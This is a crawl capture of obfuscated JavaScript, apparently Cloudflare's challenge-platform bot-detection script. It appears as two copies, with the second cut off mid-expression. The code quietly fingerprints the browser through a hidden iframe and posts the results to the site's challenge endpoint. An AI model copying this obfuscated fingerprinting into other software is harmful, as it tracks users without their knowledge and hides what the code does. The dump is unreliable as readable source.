dR=dn,Z[dR(wP.Z)](g)}},a=Z[dn(wN.n)](j),Z[dn(wN.h)](a,null))return;F=(a&&Z[dn(wN.M)](T,Q),X(function(dc){dc=dn,j[dc(wd.Z)](a)},Z[dn(wN.J)](a,1e3)))}}function Pk(P,No,dg,d,N){return No={Z:359,P:359,d:239},dg=d6,d={},d[dg(No.Z)]=function(m,b){return m<b},N=d,N[dg(No.P)](Math[dg(No.d)](),P)}function PK(P,N,m,dz,d8,i,j,g,dE,y){j=(dz={Z:416,P:288,d:428,N:371,m:425,b:267,i:439,j:288,a:333,g:430,y:287,F:473,X:473,f:311,T:340,Q:311},d8=d6,i={},i[d8(dz.Z)]=d8(dz.P),i[d8(dz.d)]=d8(dz.N),i[d8(dz.m)]=function(F,X){return X===F},i[d8(dz.b)]=function(F,X){return F==X},i);try{j[d8(dz.d)]!==d8(dz.i)?g=N[m]:(dE={Z:416},N[d8(dz.j)]=5e3,m[d8(dz.a)]=function(d9){d9=d8,i(j[d9(dE.Z)])})}catch(X){return'i'}if(g==null)return g===void 0?'u':'x';if(d8(dz.g)==typeof g)try{if(d8(dz.y)==typeof g[d8(dz.F)])return g[d8(dz.X)](function(){}),'p'}catch(T){}return P[d8(dz.f)][d8(dz.T)](g)?'a':g===P[d8(dz.Q)]?'D':j[d8(dz.m)](!0,g)?'T':g===!1?'F':(y=typeof g,j[d8(dz.b)](d8(dz.y),y)?PV(P,g)?'N':'f':Pc[y]||'?')}function d4(N,m,ww,dV,b,i,j,a){if(ww={Z:284,P:499,d:298,N:492,m:372,b:296,i:284,j:455,a:405,g:327,y:298,F:485,X:485,f:294,T:492,Q:363,x:423,C:327,U:229,v:471,D:278,n:500,h:294,M:363,J:423,l:331,o:367,R:471},dV=d6,b={},b[dV(ww.Z)]=dV(ww.P),b[dV(ww.d)]=function(g,F){return g===F},b[dV(ww.N)]=dV(ww.m),i=b,!N[dV(ww.b)]){if(i[dV(ww.i)]===dV(ww.j))N[dV(ww.a)]=m,b();else return}m===dV(ww.g)?i[dV(ww.y)](dV(ww.F),dV(ww.X))?(j={},j[dV(ww.f)]=i[dV(ww.T)],j[dV(ww.Q)]=N.r,j[dV(ww.x)]=dV(ww.C),Pl[dV(ww.U)][dV(ww.v)](j,'*')):a[dV(ww.D)](dV(ww.n),N):(a={},a[dV(ww.h)]=dV(ww.m),a[dV(ww.M)]=N.r,a[dV(ww.J)]=dV(ww.l),a[dV(ww.o)]=m,Pl[dV(ww.U)][dV(ww.R)](a,'*'))}function PB(NJ,NM,dj,Z,P,m,b,g,y,F){if(NJ={Z:401,P:468,d:468,N:481,m:512,b:251,i:419,j:490,a:306,g:349,y:342,F:513,X:501,f:402,T:219,Q:401,x:321,C:306,U:495,v:283,D:365,n:411,h:253},NM={Z:254},dj=d6,Z={'zpiyA':function(d,N){return d<N},'AKfto':function(d,N){return d|N},'paEOK':function(d,N){return d<<N},'OduIP':function(d,N){return N==d},'LhSYS':function(d,N){return d(N)},'wZUCl':function(d,N){return d>N},'IqahV':function(d,N){return d<<N},'LLmIP':function(d,N){return N&d},'GKvdA':function(d,N){return d-N},'Gnmlo':function(d){return d()},'aFDUu':function(d,N){return d===N},'RKjjF':dj(NJ.Z),'SuRbG':function(d,N){return N*d}},P=PL(),P===null){if(dj(NJ.P)===dj(NJ.d))return;else{for(O=1,H=0;Z[dj(NJ.N)](E,L);B=Z[dj(NJ.m)](Z[dj(NJ.b)](k,1),e),Z[dj(NJ.i)](I,S-1)?(G0=0,G1[dj(NJ.j)](Z[dj(NJ.a)](G2,G3)),G4=0):G5++,G6=0,z++);for(G7=G8[dj(NJ.g)](0),G9=0;Z[dj(NJ.y)](16,GG);GZ=Z[dj(NJ.F)](Gp,1)|Z[dj(NJ.X)](GP,1),Gd==Z[dj(NJ.f)](GN,1)?(Gm=0,Gw[dj(NJ.j)](Gb(Gi)),Gj=0):Ga++,Gg>>=1,GW++);}}if(PH){if(Z[dj(NJ.T)](dj(NJ.Q),Z[dj(NJ.x)]))Z[dj(NJ.C)](clearTimeout,PH);else for(m=dj(NJ.U)[dj(NJ.v)]('|'),b=0;!![];){switch(m[b++]){case'0':if(Z[dj(NJ.y)](F-g,y))return![];continue;case'1':g=N();continue;case'2':return!![];case'3':y=3600;continue;case'4':F=m[dj(NJ.D)](b[dj(NJ.n)]()/1e3);continue}break}}PH=setTimeout(function(da){da=dj,Z[da(NM.Z)](PE)},Z[dj(NJ.h)](P,1e3))}function PI(NV,dF,P,d,N,m,b){return NV={Z:483,P:365,d:411,N:483,m:224},dF=d6,P={},P[dF(NV.Z)]=function(i,j){return i===j},d=P,N=3600,m=Pe(),b=Math[dF(NV.P)](Date[dF(NV.d)]()/1e3),b-m>N?d[dF(NV.N)](dF(NV.m),dF(NV.m))?![]:P()!==null:!![]}function G(wb){return wb='from,POST,/invisible/jsd,DPxdF,nfTFV,nMFKS,2|4|1|0|3,hZlAN,createElement,fromCharCode,xcUAG,Function,AdeF3,uFHle,addEventListener,ypHIn,QzHDj,iDMvu,undefined,split,sJBoQ,IEBbT,JWlhn,function,timeout,xEneZ,_cf_chl_opt,UzDQY,oIURG,bePAD,source,bmcWH,api,WgkLS,hcPnt,wtveY,jeiyn,Set,TDoUC,TBOOA,ObafP,lKJAI,LhSYS,length,getOwnPropertyNames,KSnsT,appendChild,Array,GiQcy,loading,fMkOX,KLoNn,jfVFA,log,ZDqbK,randomUUID,KcldB,RKjjF,iENrM,iFEhu,indexOf,YRdKu,vMlbh,success,OCCDA,readyState,uZzmV,error,gFxvy,ontimeout,send,/jsd/oneshot/d251aa49a8a3/0.4994732187068288:1768720400:cSIz-jQvwDvr8VpVlv-sjjTal3F6odXQLKI4d2vdt9A/,removeChild,nMdcf,bTDSx,mqQvy,isArray,WboGF,wZUCl,concat,OCyCk,PUGRI,LRmiB4,FfkMW,iframe,charCodeAt,pRIb1,xswQk,aUjz8,YBeil,zwZWe,gVYIj,sort,RHWrR,join,WsUoc,string,GQBxR,KxzxG,sid,onload,floor,iersK,detail,document,contentDocument,QAqAM,aZyPX,cloudflare-invisible,MiuSN,hasOwnProperty,JBxy9,RrQjG,KNmOk,yMPlK,chctx,wFFJF,boolean,contentWindow,56QtQVsM,NMjAW,uHjXm,clientInformation,PgpEZ,Object,DggZq,TYlZ6,RXnMC,aIDwO,bhmZu,symbol,mMWMP,hbsZX,JtFqc,kPkaG,dQLit,UOeAE,MgCNI,GKvdA,iReJl,BKnKO,onreadystatechange,number,zGkCz,YTGDh,pdouv,call,now,NXZMQ,ZWgxe,rrXCT,vRCcr,yCWFM,CnwA5,LwAOx,OduIP,7ZOpJI6Naj418LtqvD32neRkFBo-xG5KcC0rVXmPHuU$sSlhT9zEY+fywdQiWbgAM,QthFS,xiNcB,event,error on cf_chl_props,jmuoa,pow,getPrototypeOf,ytXWb,__CF$cv$params,object,zSCTt,SSTpq3,YsyOE,style,eiIiw,SJWhA,body,PBNcl,XVQbU,HFswP,d.cookie,lebGs,jsd,812022wGZQQn,rxvNi8,zGkzW,mTHAT,status,VsckG,/b/ov1/0.4994732187068288:1768720400:cSIz-jQvwDvr8VpVlv-sjjTal3F6odXQLKI4d2vdt9A/,toString,QTuZH,7627376fSrqME,bigint,zOxJq,937128RVcqKf,GfqUU,nbcdK,aCZJv,2250612wPICdh,open,AKGCx8,dJIxU,prototype,aoFfF,JdijU,ACEWu,BxrZJ,/cdn-cgi/challenge-platform/h/,KMnxF,postMessage,FedbP,catch,weQGo,HKGAm,bind,lJBRX,LiSUL,map,rQUiF,zpiyA,[native code],ugFKE,SMidT,hAtoi,Mfdaj,wCMkX,pkLOA2,jkksJ,push,stringify,bYZtb,includes,TZfsp,3|1|4|0|2,woZly,TBVNH,UyhBs,eVCof,DOMContentLoaded,LLmIP,keys,hKIYv,ZhvPu,PXvfk,pwzCz,lUkBB,RsKYv,XMLHttpRequest,WycWs,qfzAo,AKfto,IqahV,KSePJ,wOoJa,vgjUK,HGGgJ,QCVGp,aFDUu,LicCo,fZQGE,ipxzl,4ZUarDU,zjHqg,OMMgH,PtqKC,charAt,isNaN,parent,xhr-error,LhgVb,pcmbU,1127275oEgCwn,Ulhpv,splice,PrUoz,href,ikZXs,random,tabIndex,pdfZY,errorInfoObject,navigator,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,HEdiz,SFFtH,TQUlK,hwMbW,6858018gHaPFB,azsvl,paEOK,pymsW,SuRbG,Gnmlo,location,http-code:,JygZV,rCasN,SgnJJ,JVaBg,onerror,display: none,912704ydZsTj'.split(','),G=function(){return wb},G()}function PY(P,dk,dG,d,N,m){for(dk={Z:387,P:343,d:502,N:427},dG=d6,d={},d[dG(dk.Z)]=function(i,j){return i!==j},N=d,m=[];N[dG(dk.Z)](null,P);m=m[dG(dk.P)](Object[dG(dk.d)](P)),P=Object[dG(dk.N)](P));return m}function d1(N,m,m8,dx,b,i,j,Q,a,g,y,F,X,f){if(m8={Z:332,P:472,d:469,N:450,m:276,b:390,i:504,j:330,a:508,g:349,y:370,F:297,X:490,f:433,T:396,Q:378,x:260,C:408,U:280,v:490,D:433,n:413,h:280,M:426,J:429,l:463,o:489,R:290,c:462,V:496,K:266,Y:509,s:461,A:265,O:288,H:333,E:417,L:290,z:417,B:432,k:346,e:488,I:352,S:375,G0:242,G1:379,G2:294,G3:443,G4:334,G5:268},dx=d6,b={'RsKYv':function(T,Q){return T>Q},'QAqAM':function(T,Q){return T==Q},'WgkLS':function(T,Q){return T-Q},'YsyOE':function(T,Q){return T(Q)},'hbsZX':function(T,Q){return T>Q},'yMPlK':function(T,Q){return Q|T},'JVaBg':function(T,Q){return T&Q},'YTGDh':function(T,Q){return Q==T},'QzHDj':function(T,Q){return T-Q},'ZWgxe':function(T,Q){return T|Q},'ZhvPu':dx(m8.Z),'uZzmV':dx(m8.P),'dJIxU':function(T,Q){return T+Q},'jkksJ':dx(m8.d),'woZly':dx(m8.N)},!Pk(0))return![];j=(i={},i[dx(m8.m)]=N,i[dx(m8.b)]=m,i);try{if(b[dx(m8.i)]===b[dx(m8.j)]){if(b[dx(m8.a)](256,Gi[dx(m8.g)](0))){for(Wa=0;Wg<Wy;Wu<<=1,b[dx(m8.y)](WX,b[dx(m8.F)](Wf,1))?(WT=0,WQ[dx(m8.X)](b[dx(m8.f)](Wx,WC)),Wq=0):Wt++,WF++);for(Q=WU[dx(m8.g)](0),Wv=0;b[dx(m8.T)](8,WD);Wh=b[dx(m8.Q)](WM<<1,b[dx(m8.x)](Q,1)),b[dx(m8.C)](WJ,b[dx(m8.U)](Wl,1))?(Wo=0,WR[dx(m8.v)](b[dx(m8.D)](Wc,WV)),WK=0):WY++,Q>>=1,Wn++);}else{for(Q=1,Ws=0;WA<WO;WE=WL<<1.58|Q,Wz==WB-1?(Wk=0,We[dx(m8.X)](WI(Wr)),WS=0):Z0++,Q=0,WH++);for(Q=Z1[dx(m8.g)](0),Z2=0;16>Z3;Z5=b[dx(m8.n)](Z6<<1.25,1&Q),Z7==b[dx(m8.h)](Z8,1)?(Z9=0,ZG[dx(m8.X)](ZW(ZZ)),Zp=0):ZP++,Q>>=1,Z4++);}WP--,0==Wd&&(WN=Wm[dx(m8.M)](2,Ww),Wb++),delete Wi[Wj]}else a=Pl[dx(m8.J)],g=b[dx(m8.l)](b[dx(m8.o)]+Pl[dx(m8.R)][dx(m8.c)]+b[dx(m8.V)]+a.r,dx(m8.K)),y=new Pl[(dx(m8.Y))](),y[dx(m8.s)](dx(m8.A),g),y[dx(m8.O)]=2500,y[dx(m8.H)]=function(){},F={},F[dx(m8.E)]=Pl[dx(m8.L)][dx(m8.z)],F[dx(m8.B)]=Pl[dx(m8.L)][dx(m8.B)],F[dx(m8.k)]=Pl[dx(m8.R)][dx(m8.k)],F[dx(m8.e)]=Pl[dx(m8.L)][dx(m8.I)],F[dx(m8.S)]=d0,X=F,f={},f[dx(m8.G0)]=j,f[dx(m8.G1)]=X,f[dx(m8.G2)]=dx(m8.G3),y[dx(m8.G4)](d2[dx(m8.G5)](f))}catch(Q){}}function PO(Nb,dN,d,N,m,b,i,j){d=(Nb={Z:420,P:243,d:362,N:272,m:348,b:434,i:262,j:240,a:437,g:310,y:382,F:220,X:465,f:386,T:322,Q:369,x:336,C:486,U:289,v:498,D:227},dN=d6,{'UyhBs':dN(Nb.Z),'LicCo':function(a,g,y,F,X){return a(g,y,F,X)},'aoFfF':function(a,g,y,F,X){return a(g,y,F,X)},'iENrM':dN(Nb.P),'Mfdaj':dN(Nb.d)});try{return N=Po[dN(Nb.N)](dN(Nb.m)),N[dN(Nb.b)]=dN(Nb.i),N[dN(Nb.j)]='-1',Po[dN(Nb.a)][dN(Nb.g)](N),m=N[dN(Nb.y)],b={},b=d[dN(Nb.F)](pRIb1,m,m,'',b),b=d[dN(Nb.X)](pRIb1,m,m[dN(Nb.f)]||m[d[dN(Nb.T)]],'n.',b),b=pRIb1(m,N[dN(Nb.Q)],'d.',b),Po[dN(Nb.a)][dN(Nb.x)](N),i={},i.r=b,i.e=null,i}catch(a){return d[dN(Nb.C)]===dN(Nb.U)?d[dN(Nb.v)][dN(Nb.D)](j):(j={},j.r={},j.e=a,j)}}function PL(NF,db,P,d,N,m,b,i){for(NF={Z:299,P:270,d:258,N:406,m:447,b:283,i:429},db=d6,P={},P[db(NF.Z)]=db(NF.P),P[db(NF.d)]=db(NF.N),P[db(NF.m)]=function(j,a){return j<a},d=P,N=d[db(NF.Z)][db(NF.b)]('|'),m=0;!![];){switch(N[m++]){case'0':if(typeof b!==d[db(NF.d)]||d[db(NF.m)](b,30))return null;continue;case'1':b=i.i;continue;case'2':i=Pl[db(NF.i)];continue;case'3':return b;case'4':if(!i)return null;continue}break}}function PS(Nk,dQ){return Nk={Z:319,P:319},dQ=d6,crypto&&crypto[dQ(Nk.Z)]?crypto[dQ(Nk.P)]():''}function PV(P,d,dA,d7,N,m){return dA={Z:397,P:257,d:397,N:275,m:275,b:464,i:451,j:410,a:324,g:482},d7=d6,N={},N[d7(dA.Z)]=function(i,j){return i instanceof j},N[d7(dA.P)]=function(i,j){return i<j},m=N,m[d7(dA.d)](d,P[d7(dA.N)])&&m[d7(dA.P)](0,P[d7(dA.m)][d7(dA.b)][d7(dA.i)][d7(dA.j)](d)[d7(dA.a)](d7(dA.g)))}function W(Z,p,P,d){return Z=Z-214,P=G(),d=P[Z],d}function PE(Z,Ng,Na,dm,P,d){Ng={Z:287,P:326,d:424},Na={Z:400,P:216},dm=d6,P={'UOeAE':dm(Ng.Z),'vgjUK':function(N,m){return N(m)},'vMlbh':function(N,m,b){return N(m,b)}},d=PO(),Pr(d.r,function(N,dw){dw=dm,typeof Z===P[dw(Na.Z)]&&P[dw(Na.P)](Z,N),PB()}),d.e&&P[dm(Ng.P)](d1,dm(Ng.d),d.e)}function Pz(NX,di,P,d){return NX={Z:245,P:245},di=d6,P={},P[di(NX.Z)]=function(N,m){return N!==m},d=P,d[di(NX.P)](PL(),null)}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jpanaddict.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9544
content:
window._cf_chl_opt={AKGCx8:'b'};~function(d6,Pl,Po,PR,Pc,Ps,PA,PH,d0,d2){d6=W,function(Z,P,dE,d5,d,N){for(dE={Z:427,P:369,d:584,N:322,m:580,b:406,i:522,j:514,a:508,g:536,y:562},d5=W,d=Z();!![];)try{if(N=parseInt(d5(dE.Z))/1*(parseInt(d5(dE.P))/2)+parseInt(d5(dE.d))/3+-parseInt(d5(dE.N))/4*(-parseInt(d5(dE.m))/5)+parseInt(d5(dE.b))/6*(-parseInt(d5(dE.i))/7)+-parseInt(d5(dE.j))/8+-parseInt(d5(dE.a))/9*(parseInt(d5(dE.g))/10)+parseInt(d5(dE.y))/11,P===N)break;else d.push(d.shift())}catch(m){d.push(d.shift())}}(G,254515),Pl=this||self,Po=Pl[d6(387)],PR={},PR[d6(321)]='o',PR[d6(465)]='s',PR[d6(367)]='u',PR[d6(377)]='z',PR[d6(569)]='n',PR[d6(497)]='I',PR[d6(437)]='b',Pc=PR,Pl[d6(518)]=function(Z,P,N,i,NW,NG,N9,dG,j,y,F,X,T,Q,x){if(NW={Z:582,P:524,d:351,N:333,m:467,b:499,i:467,j:392,a:581,g:419,y:488,F:365,X:352,f:424,T:524,Q:490,x:557,C:558,U:529,v:460,D:400},NG={Z:440,P:526,d:424,N:323,m:346,b:433},N9={Z:344,P:349,d:329,N:579},dG=d6,j={'vmKKG':function(C,U){return C<U},'kCvXv':function(C,U){return U===C},'iIgRO':function(C,U){return C+U},'lLZiZ':function(C,U){return C===U},'RdepH':function(C,U){return C(U)},'KDIZg':function(C,U){return C<U},'FIKbx':function(C,U,D,h){return C(U,D,h)},'kOexe':function(C,U){return C(U)},'hbCEf':dG(NW.Z),'gQVBr':function(C,U){return C+U}},j[dG(NW.P)](null,P)||void 0===P)return i;for(y=j[dG(NW.d)](PY,P),Z[dG(NW.N)][dG(NW.m)]&&(y=y[dG(NW.b)](Z[dG(NW.N)][dG(NW.i)](P))),y=Z[dG(NW.j)][dG(NW.a)]&&Z[dG(NW.g)]?Z[dG(NW.j)][dG(NW.a)](new Z[(dG(NW.g))](y)):function(C,dZ,U){for(dZ=dG,C[dZ(NG.Z)](),U=0;j[dZ(NG.P)](U,C[dZ(NG.d)]);j[dZ(NG.N)](C[U],C[U+1])?C[dZ(NG.m)](j[dZ(NG.b)](U,1),1):U+=1);return C}(y),F='nAsAaAb'.split('A'),F=F[dG(NW.y)][dG(NW.F)](F),X=0;j[dG(NW.X)](X,y[dG(NW.f)]);X++)if(j[dG(NW.T)](dG(NW.Q),dG(NW.Q)))(T=y[X],Q=j[dG(NW.x)](PK,Z,P,T),j[dG(NW.C)](F,Q))?(x='s'===Q&&!Z[dG(NW.U)](P[T]),j[dG(NW.P)](j[dG(NW.v)],j[dG(NW.D)](N,T))?g(N+T,Q):x||g(N+T,P[T])):g(N+T,Q);else return null;return i;function g(C,U,dW){dW=dG,Object[dW(N9.Z)][dW(N9.P)][dW(N9.d)](i,U)||(i[U]=[]),i[U][dW(N9.N)](C)}},Ps=d6(500)[d6(470)](';'),PA=Ps[d6(488)][d6(365)](Ps),Pl[d6(339)]=function(Z,P,NN,dp,N,m,i,j,g){for(NN={Z:570,P:424,d:436,N:547,m:420,b:579,i:511,j:394},dp=d6,N={'KmPbn':function(F,X){return F===X},'BHmKM':function(y,F){return y(F)},'gBNRX':function(F,X){return F+X}},m=Object[dp(NN.Z)](P),i=0;i<m[dp(NN.P)];i++)if(j=m[i],j==='f'&&(j='N'),Z[j]){for(g=0;g<P[m[i]][dp(NN.P)];N[dp(NN.d)](-1,Z[j][dp(NN.N)](P[m[i]][g]))&&(N[dp(NN.m)](PA,P[m[i]][g])||Z[j][dp(NN.b)](N[dp(NN.i)]('o.',P[m[i]][g]))),g++);}else Z[j]=P[m[i]][dp(NN.j)](function(y){return'o.'+y})},PH=null,d0=PS(),d2=function(mr,mI,mH,mA,mo,mJ,dt,P,d,N,m){return mr={Z:532,P:335,d:334,N:544},mI={Z:401,P:372,d:398,N:447,m:466,b:382,i:470,j:483,a:534,g:551,y:545,F:470,X:481,f:372,T:327,Q:523,x:371,C:579,U:537,v:523,D:553,n:350,h:332,M:375,J:501,l:516,o:372,R:409,c:464,V:474,K:513},mH={Z:482,P:482,d:424},mA={Z:424,P:464,d:344,N:349,m:329,b:409,i:349,j:344,a:349,g:358,y:441,F:579,X:381,f:358,T:368,Q:501,x:579,C:416,U:538,v:486,D:325,n:579,h:418,M:378,J:359,l:414,o:579,R:528,c:579,V:578,K:539,Y:539,s:372,A:362,O:412,H:513,E:372,L:390,z:344,B:349,k:329,e:553,I:348,S:381,G0:393,G1:481,G2:579,G3:416,G4:572,G5:532,G6:509,G7:521,G8:356,G9:370,GG:338,GW:417,GZ:431,Gp:548,GP:552,Gd:462,GN:484,Gm:331,Gw:574,Gb:546,Gi:379,Gj:358,Ga:446,Gg:341,Gy:563,GF:494,Gu:579,GX:361,Gf:515,GT:579,GQ:516},mo={Z:501},mJ={Z:566,P:485},dt=d6,P={'mcGnj':function(b,i){return b-i},'VHjcj':function(b,i){return i==b},'odOVn':function(b,i){return b-i},'GaXHX':function(b,i){return b+i},'CBvWr':function(b,i){return b-i},'phznV':function(b,i){return b(i)},'EhFBm':function(b,i){return b<<i},'ylETi':function(b,i){return b!==i},'WfzoK':function(b,i){return b|i},'IHOmG':function(b,i){return b|i},'HpPwd':function(b,i){return b<<i},'soOKT':function(b,i){return b==i},'CuWou':function(b,i){return b(i)},'qAYwJ':function(b,i){return b<i},'PuaAT':function(b,i){return i==b},'GLNWO':function(b,i){return b>i},'VwMOL':function(b,i){return b&i},'Fidti':dt(mr.Z),'ofnYi':function(b,i){return b<i},'XoSNY':function(b,i){return b-i},'eqiNO':function(b,i){return b<<i},'uYBYS':function(b,i){return b(i)},'CCtyS':function(b,i){return b<<i},'AGmfF':function(b,i){return b-i},'rGGMI':function(b,i){return b<i},'sniAV':function(b,i){return b==i},'pJTTB':function(b,i,j){return b(i,j)},'cOWaT':function(b,i){return b(i)},'mrufU':function(b,i){return i===b},'vdyfv':dt(mr.P),'kIPGc':function(b,i){return b&i},'xymmL':function(b,i){return b(i)},'KcZLW':function(b,i){return b*i},'GPzVX':function(b,i){return i!=b},'DRSWF':function(b,i){return i&b},'pYcKR':function(b,i){return b*i},'AdzqX':function(b,i){return b(i)},'eLlfW':function(b,i){return b+i}},d=String[dt(mr.d)],N={'h':function(b,mM,dU,i,j){return mM={Z:566,P:464},dU=dt,i={},i[dU(mJ.Z)]=dU(mJ.P),j=i,b==null?'':N.g(b,6,function(a,dv){return dv=dU,j[dv(mM.Z)][dv(mM.P)](a)})},'g':function(i,j,y,mK,mV,dM,F,X,T,Q,x,C,U,D,M,J,o,R,O,H,E,L,z,V,K,Y){if(mK={Z:515},mV={Z:539},dM=dt,F={'bnJfb':function(s,A){return s<A},'GbwHT':function(s,A,dD){return dD=W,P[dD(mo.Z)](s,A)},'uIvcj':function(s,A){return s|A},'JinCg':function(s,A){return s<<A},'nnhvk':function(s,A,dn){return dn=W,P[dn(mV.Z)](s,A)},'ZITYk':function(s,A,dh){return dh=W,P[dh(mK.Z)](s,A)},'kNIRQ':function(s,A){return s(A)},'yQAbL':function(s,A,O,H,E){return s(A,O,H,E)}},null==i)return'';for(T={},Q={},x='',C=2,U=3,D=2,M=[],J=0,o=0,R=0;R<i[dM(mA.Z)];R+=1)if(V=i[dM(mA.P)](R),Object[dM(mA.d)][dM(mA.N)][dM(mA.m)](T,V)||(T[V]=U++,Q[V]=!0),K=P[dM(mA.b)](x,V),Object[dM(mA.d)][dM(mA.i)][dM(mA.m)](T,K))x=K;else{if(Object[dM(mA.j)][dM(mA.a)][dM(mA.m)](Q,x)){if(256>x[dM(mA.g)](0)){for(X=0;X<D;J<<=1,o==P[dM(mA.y)](j,1)?(o=0,M[dM(mA.F)](P[dM(mA.X)](y,J)),J=0):o++,X++);for(Y=x[dM(mA.f)](0),X=0;8>X;J=P[dM(mA.T)](J,1)|1.64&Y,o==P[dM(mA.Q)](j,1)?(o=0,M[dM(mA.x)](y(J)),J=0):o++,Y>>=1,X++);}else if(P[dM(mA.C)](dM(mA.U),dM(mA.U))){for(O=1,H=0;F[dM(mA.v)](E,L);B=D|R<<1.48,I==F[dM(mA.D)](S,1)?(G0=0,G1[dM(mA.n)](G2(G3)),G4=0):G5++,G6=0,z++);for(G7=G8[dM(mA.g)](0),G9=0;16>GG;GZ=F[dM(mA.h)](F[dM(mA.M)](Gp,1),GP&1),F[dM(mA.J)](Gd,F[dM(mA.l)](GN,1))?(Gm=0,Gw[dM(mA.o)](F[dM(mA.R)](Gb,Gi)),Gj=0):Ga++,Gg>>=1,GW++);}else{for(Y=1,X=0;X<D;J=J<<1.86|Y,j-1==o?(o=0,M[dM(mA.c)](P[dM(mA.X)](y,J)),J=0):o++,Y=0,X++);for(Y=x[dM(mA.f)](0),X=0;16>X;J=P[dM(mA.V)](P[dM(mA.T)](J,1),Y&1.68),P[dM(mA.K)](o,j-1)?(o=0,M[dM(mA.n)](y(J)),J=0):o++,Y>>=1,X++);}C--,P[dM(mA.Y)](0,C)&&(C=Math[dM(mA.s)](2,D),D++),delete Q[x]}else for(Y=T[x],X=0;X<D;J=P[dM(mA.A)](P[dM(mA.O)](J,1),1&Y),P[dM(mA.H)](o,j-1)?(o=0,M[dM(mA.x)](P[dM(mA.X)](y,J)),J=0):o++,Y>>=1,X++);x=(C--,C==0&&(C=Math[dM(mA.E)](2,D),D++),T[K]=U++,P[dM(mA.L)](String,V))}if(''!==x){if(Object[dM(mA.z)][dM(mA.B)][dM(mA.k)](Q,x)){if(256>x[dM(mA.f)](0)){for(X=0;P[dM(mA.e)](X,D);J<<=1,P[dM(mA.I)](o,j-1)?(o=0,M[dM(mA.o)](P[dM(mA.S)](y,J)),J=0):o++,X++);for(Y=x[dM(mA.g)](0),X=0;P[dM(mA.G0)](8,X);J=J<<1.71|P[dM(mA.G1)](Y,1),j-1==o?(o=0,M[dM(mA.G2)](y(J)),J=0):o++,Y>>=1,X++);}else if(P[dM(mA.G3)](P[dM(mA.G4)],dM(mA.G5)))try{return O=X[dM(mA.G6)](dM(mA.G7)),O[dM(mA.G8)]=dM(mA.G9),O[dM(mA.GG)]='-1',M[dM(mA.GW)][dM(mA.GZ)](O),H=O[dM(mA.Gp)],E={},E=T(H,H,'',E),E=F[dM(mA.GP)](Q,H,H[dM(mA.Gd)]||H[dM(mA.GN)],'n.',E),E=F[dM(mA.GP)](x,H,O[dM(mA.Gm)],'d.',E),C[dM(mA.GW)][dM(mA.Gw)](O),L={},L.r=E,L.e=null,L}catch(B){return z={},z.r={},z.e=B,z}else{for(Y=1,X=0;P[dM(mA.Gb)](X,D);J=J<<1|Y,o==P[dM(mA.Gi)](j,1)?(o=0,M[dM(mA.o)](y(J)),J=0):o++,Y=0,X++);for(Y=x[dM(mA.Gj)](0),X=0;16>X;J=P[dM(mA.Ga)](J,1)|Y&1.92,j-1==o?(o=0,M[dM(mA.o)](P[dM(mA.Gg)](y,J)),J=0):o++,Y>>=1,X++);}C--,C==0&&(C=Math[dM(mA.s)](2,D),D++),delete Q[x]}else for(Y=T[x],X=0;X<D;J=P[dM(mA.Gy)](J,1)|Y&1.87,o==P[dM(mA.GF)](j,1)?(o=0,M[dM(mA.Gu)](y(J)),J=0):o++,Y>>=1,X++);C--,C==0&&D++}for(Y=2,X=0;P[dM(mA.GX)](X,D);J=P[dM(mA.V)](J<<1.71,1.06&Y),o==P[dM(mA.Gf)](j,1)?(o=0,M[dM(mA.c)](y(J)),J=0):o++,Y>>=1,X++);for(;;)if(J<<=1,P[dM(mA.Y)](o,j-1)){M[dM(mA.GT)](y(J));break}else o++;return M[dM(mA.GQ)]('')},'j':function(b,mO,dJ){return mO={Z:358},dJ=dt,P[dJ(mH.Z)](null,b)?'':P[dJ(mH.P)]('',b)?null:N.i(b[dJ(mH.d)],32768,function(i,dl){return dl=dJ,b[dl(mO.Z)](i)})},'i':function(i,j,y,me,mB,mE,dV,F,X,T,Q,x,C,U,D,M,J,o,R,V,A,mk,H,E,L,z,K,Y,s){for(me={Z:458},mB={Z:341},mE={Z:475},dV=dt,F={'dMmiU':function(O,H,E,dR){return dR=W,P[dR(mE.Z)](O,H,E)},'Hnzui':function(O,H){return H*O},'myKWR':function(O){return O()},'iSbbI':function(O,H,dc){return dc=W,P[dc(mB.Z)](O,H)}},X=[],T=4,Q=4,x=3,C=[],M=P[dV(mI.Z)](y,0),J=j,o=1,U=0;3>U;X[U]=U,U+=1);for(R=0,V=Math[dV(mI.P)](2,2),D=1;D!=V;)if(P[dV(mI.d)](dV(mI.N),P[dV(mI.m)])){for(mk={Z:407},H=dV(mI.b)[dV(mI.i)]('|'),E=0;!![];){switch(H[E++]){case'0':L=j();continue;case'1':F=F[dV(mI.j)](X,function(dK){dK=dV,z[dK(mk.Z)](L)},F[dV(mI.a)](L,1e3));continue;case'2':z={'ZFxZP':function(B,dY){return dY=dV,F[dY(me.Z)](B)}};continue;case'3':if(L===null)return;continue;case'4':J&&F[dV(mI.g)](T,Q);continue}break}}else for(K=dV(mI.y)[dV(mI.F)]('|'),Y=0;!![];){switch(K[Y++]){case'0':0==J&&(J=j,M=y(o++));continue;case'1':J>>=1;continue;case'2':R|=(0<s?1:0)*D;continue;case'3':D<<=1;continue;case'4':s=P[dV(mI.X)](M,J);continue}break}switch(R){case 0:for(R=0,V=Math[dV(mI.f)](2,8),D=1;D!=V;s=P[dV(mI.T)](M,J),J>>=1,0==J&&(J=j,M=P[dV(mI.Q)](y,o++)),R|=D*(0<s?1:0),D<<=1);A=d(R);break;case 1:for(R=0,V=Math[dV(mI.f)](2,16),D=1;V!=D;s=J&M,J>>=1,0==J&&(J=j,M=y(o++)),R|=P[dV(mI.x)](0<s?1:0,D),D<<=1);A=d(R);break;case 2:return''}for(U=X[3]=A,C[dV(mI.C)](A);;){if(o>i)return'';for(R=0,V=Math[dV(mI.P)](2,x),D=1;P[dV(mI.U)](D,V);s=M&J,J>>=1,J==0&&(J=j,M=P[dV(mI.v)](y,o++)),R|=P[dV(mI.x)](0<s?1:0,D),D<<=1);switch(A=R){case 0:for(R=0,V=Math[dV(mI.f)](2,8),D=1;V!=D;s=M&J,J>>=1,0==J&&(J=j,M=y(o++)),R|=(P[dV(mI.D)](0,s)?1:0)*D,D<<=1);X[Q++]=d(R),A=Q-1,T--;break;case 